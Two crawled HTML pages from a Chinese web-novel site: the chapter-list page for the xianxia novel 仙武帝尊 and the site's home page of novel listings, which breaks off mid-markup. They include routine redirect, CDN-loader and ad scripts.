

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aiubooks.com/1791327784.html
body_size: 6540
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>仙武帝尊全集免费阅读_六界三道_无弹窗阅读 _艾鱼小说网 </title><meta name="keywords" content="仙武帝尊全集免费阅读_六界三道_无弹窗阅读" /><meta name="description" content="有很多书友最近在追一本叫做《仙武帝尊》的小说，这本小说是作者六界三道写的一本升级练功、仙侠、古典仙侠小说，大家可以在本站中在线阅读到这本熊二,恒岳宗,虎娃小说，一起来看下吧：九千年前，仙武帝尊率领百万..." /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="艾鱼小说网" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aiubooks.com/1791327784.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.aiubooks.com/1791327784.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://www.aiubooks.com/1791327784.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:update_time" content="2020-02-03"/><meta property="og:url" content="https://www.aiubooks.com/1791327784.html"/><meta property="og:novel:category" content="古典仙侠"/><meta property="og:title" content="仙武帝尊"/><meta property="og:novel:latest_chapter_url" content="https://www.aiubooks.com/1791327784/4152.html"/><meta property="og:novel:book_name" content="仙武帝尊"/><meta property="og:description" content="有很多书友最近在追一本叫做《仙武帝尊》的小说，这本小说是作者六界三道写的一本升级练功、仙侠、古典仙侠小说，大家可以在本站中在线阅读到这本熊二,恒岳宗,虎娃小说，一起来看下吧：九千年前，仙武帝尊率领百万..."/><meta property="og:novel:author" content="六界三道"/><meta property="og:image" content="//d.aiubooks.com/uploadfile/q/dFt4.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第三千三百六十五章 人间道 仙武帝尊"/><script>var APP_NAME='艾鱼小说网',COOKIE_PRE='5yfs9',xCoverList=[],MOD='',DIR='/',TJN='tj',TWPC='hk',DOMA='aiubooks.com',CDNV='318',TJ='P605yfs9',TWMO='big5',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://172.247.93.92:61234/xcdn6/',CAD=0,FORM_HASH='07e9a4aag9h5pp',ADN='od',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aiubooks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="艾鱼小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">艾鱼小说网</span><span class="slogan">热门小说下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/1_1.html">玄幻小说</a></li><li><a href="/shuku/2_1.html">武侠仙侠</a></li><li><a href="/shuku/3_1.html">魔法小说</a></li><li><a href="/shuku/4_1.html">幻想言情</a></li><li><a href="/shuku/5_1.html">游戏小说</a></li><li><a href="/shuku/6_1.html">穿越重生</a></li><li><a href="/shuku/7_1.html">都市小说</a></li><li><a href="/shuku/8_1.html">惊悚小说</a></li><li><a href="/shuku/9_1.html">都市言情</a></li><li><a href="/shuku/10_1.html">校园小说</a></li><li><a href="/shuku/1.html">书库小说</a></li><li><a href="/shuku/over_1.html">完本小说</a></li><li><a href="/shuku/top_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aiubooks.com/1791327784.html" title="仙武帝尊">手机阅读《仙武帝尊》</a></div><a href="/">艾鱼小说网</a> &gt; <a href="/shuku/10_1.html">校园小说</a> &gt; <a href="/1791327784.html">仙武帝尊</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.aiubooks.com/uploadfile/q/dFt4.jpg?sm" author="六界三道" alt="仙武帝尊" /><span class="b"></span></div><div id="info"><h1>仙武帝尊</h1><p>作者：<a href="/writer/516d754c4e099053V.html" target="_blank">六界三道</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="1CN2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="1CN2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/txtdown/1791327784/">TXT下载</a></p><p>更新时间：2020-02-03 23:17:36&nbsp;[共4152章] <p>最新：<a href="/1791327784/4152.html" title="">第三千三百六十五章 人间道</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>有很多书友最近在追一本叫做《<a href="/p/9rylnfaqmwcd.html">仙武帝尊</a>》的小说，这本小说是作者六界三道写的一本升级练功、仙侠、古典仙侠小说，大家可以在本站中在线阅读到这本<a href="/people/718a4e8cV.html">熊二</a>,<a href="/people/60525cb35b97V.html">恒岳宗</a>,<a href="/people/864e5a03V.html">虎娃</a>小说，一起来看下吧：九千年前，仙武帝尊率领百万神将打入太古洪荒，却无一人归来，只有一缕真火遗留世间。 九千年后，门派废徒<a href="/people/53f68fb0V.html">叶辰</a>，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。 这是一个神魔仙佛并立的世界，这是一个诸天万域混乱的年代，<a href="/people/53f68fb0V.html">叶辰</a>的逆天征途，由此开始。</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/igc.html" target="_blank" title="红绿江湖">红绿江湖</a><a href="/yd/A2k9fD3.html" title="每天晚上不停做梦是怎么回事" target="_blank">每天晚上不停做梦是怎么回事</a> (女尊小说) 、 <a href="/JebC.html" target="_blank" title="把师尊虐成小可怜后他爱惨了我">把师尊虐成小可怜后他爱惨了我</a><a href="/yd/qxenTAd.html" title="奶爸学园男主和谁在一起了" target="_blank">奶爸学园男主和谁在一起了</a> (仙侠小说) 、 <a href="/BZYW.html" target="_blank" title="女修宗门男掌教">女修宗门男掌教</a><a href="/yd/3yoOTmn.html" title="瑞美人一针瘦" target="_blank">瑞美人一针瘦</a> (转世小说) 、 <a href="/7xX3.html" target="_blank" title="梦谋万古">梦谋万古</a><a href="/yd/G29duqp.html" title="斗破苍穹考上迦南学院是第几季" target="_blank">斗破苍穹考上迦南学院是第几季</a> (异世大陆) 、 <a href="/1110829982.html" target="_blank" title="修真-师姐的剑">修真-师姐的剑</a> (穿越小说) 、 <a href="/223607535.html" target="_blank" title="嫁给太傅冲喜">嫁给太傅冲喜</a><a href="/yd/52mxfkw.html" title="请宝宝佛的寓意" target="_blank">请宝宝佛的寓意</a> (冰山小说) 、 <a href="/1658206464.html" target="_blank" title="回到三国当猛将">回到三国当猛将</a> (阵法小说) 、 <a href="/7vfs.html" target="_blank" title="大太监">大太监</a><a href="/yd/4qglhva.html" title="穿越成为帝骑" target="_blank">穿越成为帝骑</a> (红楼小说) 、 <a href="/JMIe.html" target="_blank" title="穿越三国_貂蝉(限)18禁">穿越三国_貂蝉(限)18禁</a> (高辣小说) 、 <a href="/2145256864.html" target="_blank" title="书剑长安">书剑长安</a><a href="/yd/P2EOu9D.html" title="yorushika和yoasabi" target="_blank">yorushika和yoasabi</a> (历史小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《仙武帝尊》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1791327784/4152.html">第三千三百六十五章 人间道</a></dd><dd><a href="/1791327784/4151.html">第三千三百六十四章 太荒</a></dd><dd><a href="/1791327784/4150.html">第三千三百六十三章 天道解封</a></dd><dd><a href="/1791327784/4149.html">第三千三百六十二章 后会...无期</a></dd><dt>《仙武帝尊》 正文 </dt><dd><a href="/1791327784/1.html">第一章 门派弃徒</a></dd><dd><a href="/1791327784/2.html">第二章 天降之火</a></dd><dd><a href="/1791327784/3.html">第三章 彪悍的叶辰</a></dd><dd><a href="/1791327784/4.html">第四章 没人要</a></dd><dd><a href="/1791327784/5.html">第五章 重剑天阙</a></dd><dd><a href="/1791327784/6.html">第六章 秘术焚天</a></dd><dd><a href="/1791327784/7.html">第七章 找茬</a></dd><dd><a href="/1791327784/8.html">第八章 绝地逆袭</a></dd><dd><a href="/1791327784/9.html">第九章 兽心怒</a></dd><dd><a href="/1791327784/10.html">第十章 洞房花烛</a></dd><dd><a href="/1791327784/11.html">第十一章 怒发冲冠</a></dd><dd><a href="/1791327784/12.html">第十二章 挑战地阳峰赵龙</a></dd><dd><a href="/1791327784/13.html">第十三章 赌命</a></dd><dd><a href="/1791327784/14.html">第十四章 胜</a></dd><dd><a href="/1791327784/15.html">第十五章 公然挑衅</a></dd><dd><a href="/1791327784/16.html">第十六章 两峰的邀请</a></dd><dd><a href="/1791327784/17.html">第十七章 万宝阁</a></dd><dd><a href="/1791327784/18.html">第十八章 能不能便宜点</a></dd><dd><a href="/1791327784/19.html">第十九章 炼制玉灵液</a></dd><dd><a href="/1791327784/20.html">第二十章 有钱挣</a></dd><dd><a href="/1791327784/21.html">第二十一章 扯淡的输法</a></dd><dd><a href="/1791327784/22.html">第二十二章 买灵草</a></dd><dd><a href="/1791327784/23.html">第二十三章 错愕的楚萱儿</a></dd><dd><a href="/1791327784/24.html">第二十四章 算计</a></dd><dd><a href="/1791327784/25.html">第二十五章 鞭笞之刑</a></dd><dd><a href="/1791327784/26.html">第二十六章 敲闷棍</a></dd><dd><a href="/1791327784/27.html">第二十七章 声东击西</a></dd><dd><a href="/1791327784/28.html">第二十八章 两条大鱼</a></dd><dd><a href="/1791327784/29.html">第二十九章 赤霄</a></dd><dd><a href="/1791327784/30.html">第三十章 热闹的后山</a></dd><dd><a href="/1791327784/31.html">第三十一章 冲窍</a></dd><dd><a href="/1791327784/32.html">第三十二章 藏书阁</a></dd><dd><a href="/1791327784/33.html">第三十三章 熊二</a></dd><dd><a href="/1791327784/34.html">第三十四章 偷灵草</a></dd><dd><a href="/1791327784/35.html">第三十五章 紫金小葫芦的变化</a></dd><dd><a href="/1791327784/36.html">第三十六章 上灵山</a></dd><dd><a href="/1791327784/37.html">第三十七章 乌铁棍</a></dd><dd><a href="/1791327784/38.html">第三十八章 风云外赌</a></dd><dd><a href="/1791327784/39.html">第三十九章 颠倒黑白</a></dd><dd><a href="/1791327784/40.html">第四十章 绝地反攻</a></dd><dd><a href="/1791327784/41.html">第四十一章 强悍霸道</a></dd><dd><a href="/1791327784/42.html">第四十二章 速影千幻</a></dd><dd><a href="/1791327784/43.html">第四十三章 恒岳三大咒符</a></dd><dd><a href="/1791327784/44.html">第四十四章 姜是老的辣</a></dd><dd><a href="/1791327784/45.html">第四十五章 俩畜生</a></dd><dd><a href="/1791327784/46.html">第四十六章 幽冥黑市</a></dd><dd><a href="/1791327784/47.html">第四十七章 鼎中玄机</a></dd><dd><a href="/1791327784/48.html">第四十八章 热火朝天</a></dd><dd><a href="/1791327784/49.html">第四十九章 倾家荡产</a></dd><dd><a href="/1791327784/50.html">第五十章 紫衣老者</a></dd><dd><a href="/1791327784/51.html">第五十一章 巫咒</a></dd><dd><a href="/1791327784/52.html">第五十二章 没反应的铁鞭</a></dd><dd><a href="/1791327784/53.html">第五十三章 天罡棍阵</a></dd><dd><a href="/1791327784/54.html">第五十四章 再疯狂一次</a></dd><dd><a href="/1791327784/55.html">第五十五章 天玄门的邀请</a></dd><dd><a href="/1791327784/56.html">第五十六章 悟剑</a></dd><dd><a href="/1791327784/57.html">第五十七章 空冥丹</a></dd><dd><a href="/1791327784/58.html">第五十八章 群雄并起</a></dd><dd><a href="/1791327784/59.html">第五十九章 四方混战</a></dd><dd><a href="/1791327784/60.html">第六十章 狗屎运</a></dd><dd><a href="/1791327784/61.html">第六十一章 昔年的恋人，昔年的仇人</a></dd><dd><a href="/1791327784/62.html">第六十二章 对决真阳境</a></dd><dd><a href="/1791327784/63.html">第六十三章 魔道</a></dd><dd><a href="/1791327784/64.html">第六十四章 逝去的情</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1791327784/list_1.html">上页</a><b>1</b><a href="/1791327784/list_2.html">2</a><a href="/1791327784/list_3.html">3</a><a href="/1791327784/list_4.html">4</a><a href="/1791327784/list_5.html">5</a><a href="/1791327784/list_2.html">下页</a><select id="jump" onchange="location.href='/1791327784/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 65; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 4152 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/87043393.html" target="_blank" title="我养成了未来残疾暴君">我养成了未来残疾暴君</a>、 <a href="/yd/qzLouVa.html" title="认主仪式流程文章" target="_blank">认主仪式流程文章</a>、 <a href="/JVJ5.html" target="_blank" title="春莺啭">春莺啭</a>、 <a href="/Jhaz.html" target="_blank" title="天山女侠">天山女侠</a>、 <a href="/Brs.html" target="_blank" title="大宋之神箭无敌">大宋之神箭无敌</a>、 <a href="/yd/z426CYn.html" title="重生之我要做正室" target="_blank">重生之我要做正室</a>、 <a href="/BUS3.html" target="_blank" title="销魂十指令（沧桑江湖系列之二）">销魂十指令（沧桑江湖系列之二）</a>、 <a href="/7WAY.html" target="_blank" title="太阴">太阴</a>、 <a href="/yd/yx0ouLo.html" title="阎王历劫的小说小萌宝" target="_blank">阎王历劫的小说小萌宝</a>、 <a href="/7XzR.html" target="_blank" title="花颜策">花颜策</a>、 <a href="/yd/Zl8LH5d.html" title="Not that busy" target="_blank">Not that busy</a>、 <a href="/mzg.html" target="_blank" title="新雕英雄传">新雕英雄传</a>、 <a href="/J0KE.html" target="_blank" title="含苞欲放(后宫1V1HHH)">含苞欲放(后宫1V1HHH)</a>、 <a href="/1544444885.html" target="_blank" title="大奉打更人">大奉打更人</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 《仙武帝尊》是作者：<A href="/writer/516d754c4e099053V.html">六界三道</a>其中一部优秀的升级练功小说，网友转载到本站（aiubooks.com）只是为了宣传，让更多读者欣赏。</p><p>Ⓑ 您的热心是对我们最大的鼓励，如果您发现有小说<b>仙武帝尊</b>最新章节，而本站未能更新，请及时通知我们。 </p><p>Ⓒ 如果您发现仙武帝尊内容有与法律抵触之处，请马上向本站举报，艾鱼小说网需要您们的建议和支持！ </p></p><p>Ⓓ 艾鱼小说网提示：如发现《仙武帝尊》章节内容违规/欠更/缺少/重复/错误，可联系站点。 </p><p>*. <a href="/p/9rylnfaqmwcd.html">仙武帝尊全集TXT下载,熊二恒岳宗虎娃,全文无广告免费下载</a>/<span class="gray">2018-04-24 14:41:52</span></p><p>*. <a href="/p/9rylnfakxg2d.html">仙武帝尊,升级练功、仙侠、古典仙侠,熊二恒岳宗虎娃,精彩阅读,最新章节列表</a>/<span class="gray">2018-02-27 01:11:14</span></p><p>*. <a href="/p/gxyngskndnhy.html">仙武帝尊在线阅读无广告,熊二恒岳宗虎娃全文无广告免费阅读</a>/<span class="gray">2018-10-31 03:24:34</span></p><p>*. <a href="/1791327784_1106927867.html">（升级练功、仙侠、古典仙侠）仙武帝尊,免费全文,六界三道,全集TXT下载,熊二恒岳宗虎娃</a>/<span class="gray">2018-07-05 04:45:59</span></p><p>*. <a href="/p/kldrvfpadgug.html">仙武帝尊万字免费在线阅读,精彩免费下载,六界三道</a>/<span class="gray">2018-04-15 15:43:51</span></p></div></div><script src="/click/1791327784"></script><script src="/5yfxv/318.baidup1ps"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aiubooks.com/">艾鱼小说网</a>(aiubooks.com) All Rights Reserved. <a href="//hk.aiubooks.com" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/mmailx4UM.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="134.276ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aiubooks.com/?FROM=bjs&u=BJS
body_size: 9881
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>艾鱼小说网-精彩小说每天更新</title><meta name="keywords" content="艾鱼小说网|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="艾鱼小说网是精彩的免费小说网站，拥有优秀魔法小说以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="艾鱼小说网" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aiubooks.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.aiubooks.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='艾鱼小说网',COOKIE_PRE='5yfs9',xCoverList=[],MOD='',DIR='/',TJN='tj',TWPC='hk',DOMA='aiubooks.com',CDNV='318',TJ='P605yfs9',TWMO='big5',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://172.247.93.92:61234/xcdn6/',CAD=0,FORM_HASH='b36df844g9h5pt',ADN='od',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aiubooks.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="艾鱼小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">艾鱼小说网</span><span class="slogan">热门小说下载</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/1_1.html">玄幻小说</a></li><li><a href="/shuku/2_1.html">武侠仙侠</a></li><li><a href="/shuku/3_1.html">魔法小说</a></li><li><a href="/shuku/4_1.html">幻想言情</a></li><li><a href="/shuku/5_1.html">游戏小说</a></li><li><a href="/shuku/6_1.html">穿越重生</a></li><li><a href="/shuku/7_1.html">都市小说</a></li><li><a href="/shuku/8_1.html">惊悚小说</a></li><li><a href="/shuku/9_1.html">都市言情</a></li><li><a href="/shuku/10_1.html">校园小说</a></li><li><a href="/shuku/1.html">书库小说</a></li><li><a href="/shuku/over_1.html">完本小说</a></li><li><a href="/shuku/top_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/BhtC.html" title=""><img data-lazy="//d.aiubooks.com/uploadfile/i/vF5.jpg?sm" alt="一妻四夫手记/共妻守则" author="半袖妖妖" src="/mload7YL.svg" /></a></div><dl><dt><span>半袖妖妖</span><a href="/BhtC.html" title="">一妻四夫手记/共妻守则</a></dt><dd>晋江vip完结 当前被收藏数： 3459 文章积分： 35,066,160 文案 水笙穿越到了一个莫名其妙的朝代， 她嫁人了才知...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/565211629.html" title=""><img data-lazy="//d.aiubooks.com/normal-5De-2055.jpg?sm" alt="新笑傲之令狐冲风流录" author="棒棒毛子" src="/mload7YL.svg" /></a></div><dl><dt><span>棒棒毛子</span><a href="/565211629.html" title="">新笑傲之令狐冲风流录</a></dt><dd>不知你可记得原著之中美丽大度的圣姑任盈盈？ 不知你可记得那为爱而死的小师妹岳灵珊？ 不知你可记得新版笑傲美丽无双的天下第一高...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/guBK.html" title=""><img data-lazy="//d.aiubooks.com/uploadfile/q/dHwk.jpg?sm" alt="东宫瘦马" author="义楚" src="/mload7YL.svg" /></a></div><dl><dt><span>义楚</span><a href="/guBK.html" title="">东宫瘦马</a></dt><dd>玉笙是扬州城出了名的瘦马，生的是香腮樱桃唇，杏眼含春水。一截细腰盈盈一握，不知勾了扬州城多少少年郎的心。原要送到知府府中，后却不...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/TUv.html" title=""><img data-lazy="//d.aiubooks.com/uploadfile/A/Nlqq.jpg?sm" alt="殿下掀桌，毒妃别逃" author="洛沫殇" src="/mload7YL.svg" /></a></div><dl><dt><span>洛沫殇</span><a href="/TUv.html" title="">殿下掀桌，毒妃别逃</a></dt><dd>小说阅读网VIP完结 点击：919917 推荐：44 简介： 穿越第一晚跟神秘人相遇失贞，穿越第二晚洞房花烛夜，他大掌挥落，冷眸...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2095554104.html" title=""><img data-lazy="//d.aiubooks.com/normal-1Wn-8796.jpg?sm" alt="我的1979" author="争斤论两花花帽" src="/mload7YL.svg" /></a></div><dl><dt><span>争斤论两花花帽</span><a href="/2095554104.html" title="">我的1979</a></dt><dd>李和重生了，爹是个二流子，老娘是个包子...... ps:简介无能</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/BoBM.html" title=""><img data-lazy="//d.aiubooks.com/uploadfile/X/KKH.jpg?sm" alt="异世之我不是弱者/异世之弱肉强食" author="盈卿" src="/mload7YL.svg" /></a></div><dl><dt><span>盈卿</span><a href="/BoBM.html" title="">异世之我不是弱者/异世之弱肉强食</a></dt><dd>晋江VIP7.22完结 狼攻人受 总点击数：259463当前被收藏数： 3344 文章积分： 24,220,994  文案  ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">丧尸</span><span class="s2"><a href="/gR74.html" title="">师尊，我这剧本错了(重生)</a></span><span class="s5">时酌</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/JrsV.html" title="">炮灰美人拒绝降智</a></span><span class="s5">丹锦</span></li><li><span class="s1">同人</span><span class="s2"><a href="/gklS.html" title="">摇尾</a></span><span class="s5">笼中月</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/gDe.html" title="">拆弹精英</a></span><span class="s5">焦糖冬瓜</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/70li.html" title="">拒绝假弯</a></span><span class="s5">素履微尘</span></li><li><span class="s1">古色</span><span class="s2"><a href="/gZts.html" title="">穿成女主的反派师尊</a></span><span class="s5">高举</span></li><li><span class="s1"></span><span class="s2"><a href="/JfVG.html" title="">红颜堕之倚天泪</a></span><span class="s5">为生活写黄</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/5gr.html" title="">宠爱甜心：双恋迷情-双面总裁的小甜心</a></span><span class="s5">袁滚滚-庞嘟嘟</span></li><li><span class="s1">历史</span><span class="s2"><a href="/gxWB.html" title="">小豆蔻</a></span><span class="s5">不止是颗菜</span></li><li><span class="s1">现代</span><span class="s2"><a href="/YMN.html" title="">一替成名</a></span><span class="s5">superpanda</span></li><li><span class="s1">公主</span><span class="s2"><a href="/svM.html" title="">女捕本色</a></span><span class="s5">翔翔于飞</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/7X6d.html" title="">美女修成诀</a></span><span class="s5">落日蔷薇</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/Use.html" title="">溺宠之绝色毒医</a></span><span class="s5">公子安爷</span></li><li><span class="s1">YY</span><span class="s2"><a href="/BYxm.html" title="">异界艳遇王</a></span><span class="s5">落无痕</span></li><li><span class="s1">才女</span><span class="s2"><a href="/JJ6d.html" title="">穿书女配打脸日常[年代]</a></span><span class="s5">不言之</span></li><li><span class="s1">宠物</span><span class="s2"><a href="/guj1.html" title="">反派三岁心尖宠奶凶奶凶</a></span><span class="s5">一寸墨</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/pyA.html" target="_blank" title="碧血噬情"><img data-lazy="//d.aiubooks.com/normal-pyA-5544.jpg?sm" alt="碧血噬情" author="魔烟" /></a></div><dl><dt><a href="/pyA.html" title="碧血噬情">碧血噬情</a></dt><dd>文案  慕白曾经以为，那人是他温柔的大哥，是他能托负生死的兄弟。怎料到全心的信任，却只得到了无情的血腥背叛！慕白挣扎着活了下来，...</dd></dl><div class="clear"></div></div><ul><li><a href="/JolK.html" title="求生游戏：我从建房种田开始">求生游戏：我从建房种田开始</a>/飞雪喵</li><li><a href="/JUpf.html" title="非人类大学">非人类大学</a>/柴帽双全</li><li><a href="/Jre7.html" title="当仙尊被当众退婚后">当仙尊被当众退婚后</a>/南亓鹿</li><li><a href="/Bfyj.html" title="爆宠狂妻：神医五小姐">爆宠狂妻：神医五小姐</a>/扇骨木</li><li><a href="/giii.html" title="穿成女主的金手指">穿成女主的金手指</a>/鸿云飞</li><li><a href="/JLCP.html" title="最强星舰设计师[星际]">最强星舰设计师[星际]</a>/莫千年</li><li><a href="/7MXv.html" title="红世魔神">红世魔神</a>/禁断贯通</li><li><a href="/B3PB.html" title="夫君个个都是狼">夫君个个都是狼</a>/尹姬</li><li><a href="/742064003.html" title="斗罗大陆国服达摩玉小刚">斗罗大陆国服达摩玉小刚</a>/孤月残酒</li><li><a href="/JTOn.html" title="暴露Alpha身份后婚离不掉了">暴露Alpha身份后婚离不掉了</a>/禅酒</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/dK9.html" target="_blank" title="全世界都在等我叛变"><img data-lazy="//d.aiubooks.com/uploadfile/m/zJv.jpg?sm" alt="全世界都在等我叛变" author="南柯十三殿" /></a></div><dl><dt><a href="/dK9.html" title="全世界都在等我叛变">全世界都在等我叛变</a></dt><dd>【文案】 站在山门前的时候，我还在想，我一个正道魁首是怎么养出个反派来的。 我的剑还在指责我：“你反思一下！” 我：“……唉，发...</dd></dl><div class="clear"></div></div><ul><li><a href="/reXJ.html" title="万人迷的我修无情道">万人迷的我修无情道</a>/明又灭</li><li><a href="/g1W.html" title="我成了防御法宝">我成了防御法宝</a>/小豹子</li><li><a href="/JbPt.html" title="狐狸精没有好下场">狐狸精没有好下场</a>/总攻大人</li><li><a href="/YQS.html" title="修真之超级采集术">修真之超级采集术</a>/悲剧初始化</li><li><a href="/gbGk.html" title="快穿之我真的不记仇">快穿之我真的不记仇</a>/萨琳娜</li><li><a href="/JeKG.html" title="美人师兄在上">美人师兄在上</a>/非祈</li><li><a href="/gDnd.html" title="牧神记">牧神记</a>/宅猪</li><li><a href="/Jbiz.html" title="今天男二上位了吗？[快穿]">今天男二上位了吗？[快穿]</a>/顾西子</li><li><a href="/BFUb.html" title="神仙总裁也贪欢">神仙总裁也贪欢</a>/懒离婚</li><li><a href="/gZXz.html" title="师尊你离我远点">师尊你离我远点</a>/马甲随便穿</li></ul></div><div class="content"><h2>魔法小说</h2><div class="top"><div class="image"><a href="/x4.html" target="_blank" title="剑神情缘"><img data-lazy="//d.aiubooks.com/uploadfile/A/Ngt7.jpg?sm" alt="剑神情缘" author="油炸板砖" /></a></div><dl><dt><a href="/x4.html" 